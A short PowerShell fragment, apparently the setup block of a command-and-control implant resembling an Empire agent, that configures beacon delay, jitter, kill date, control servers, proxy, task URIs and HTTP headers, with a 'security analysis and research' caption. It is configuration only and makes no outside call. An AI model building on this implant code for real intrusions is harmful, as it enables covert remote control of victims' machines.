 $Encoding = [System.Text.Encoding]::ASCII
$HMAC = New-Object System.Security.Cryptography.HMACSHA256
$script:AgentDelay = $AgentDelay
$script:AgentJitter = $AgentJitter
$script:LostLimit = $LostLimit
$script:MissedCheckins = 0
$script:ResultIDs = @{}
$script:WorkingHours = $WorkingHours
$script:DefaultResponse = [System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($DefaultResponse))
$Script:Proxy = $ProxySettings
$Script:ServerIndex = 0
$Script:ControlServers = $Servers
$Retries = 1
if($KillDays) {
    $script:KillDate = (Get-Date).AddDays($KillDays).ToString('MM/dd/yyyy')
}
if($KillDate -ne "REPLACE_KILLDATE" -and $KillDate -ne $null) {
    $script:KillDate = $KillDate
}
$ProfileParts = $Profile.split('|')
$script:TaskURIs = $ProfileParts[0].split(',')
$script:UserAgent = $ProfileParts[1]
$script:SessionID = $SessionID
$script:Headers = @{}
if($ProfileParts[2]) {
    $ProfileParts[2..$ProfileParts.length] | ForEach-Object {
        $Parts = $_.Split(':')
        $script:Headers.Add($Parts[0],$Parts[1])
    }
}
安全分析与研究